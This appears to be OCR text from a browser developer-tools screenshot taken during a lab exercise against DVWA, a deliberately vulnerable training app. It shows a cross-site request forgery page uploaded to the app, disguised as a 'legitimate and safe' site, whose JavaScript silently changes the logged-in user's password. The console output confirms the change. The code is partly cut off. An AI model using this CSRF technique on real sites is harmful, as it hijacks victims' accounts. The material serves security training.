 Vulnerability: File Upload
192.168.66.2/DVWA/hackable
192.168.66.2/DVWA/hackable/uploads/csrf.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec about:blank
TOTALLY LEGITIMATE AND SAFE WEBSITE
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application 2
Sources Outline Search
csrf.html
Main Thread
192.168.66.2
DVWA/hackable/uploads
csrf.html
http://192.168.66.2/DVWA/vulnerabilities/csrf/?passw
7 console.log("start");
8 var iframe = document.getElementById("myFrame");
9 var doc = iframe.contentDocument  || iframe.contentWindow.document;
10 // var token = doc.getElementsByName("user_token")[-1].value;
11 const http = new XMLHttpRequest();
12 var token = "bc1fbe7d8f799a7668cf0196a498d855"
13 const url = "192.168.66.2/DVWA/vulnerabilities/csrf/?password_new=csf2024s1&password_conf=csf2
14 http.open("GET", url);
15 http.send();
16 console.log("password changed");
{ } (1, 1)
Threads
Main Thread
http://192.168.66.2/DVWA/vulnerabilities/csrf/?pa...
Watch expressions
Breakpoints
XHR Breakpoints
Event Listener Breakpoints Log
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn More] csrf.html
GET http://192.168.66.2/favicon.ico [HTTP/1.1 404 Not Found 0ms]
Password fields present on an insecure (http://) iframe. This is a security risk that allows user login credentials to be stolen. [Learn More] csrf
start csrf.html:7:13
password changed csrf.html:16:13
Top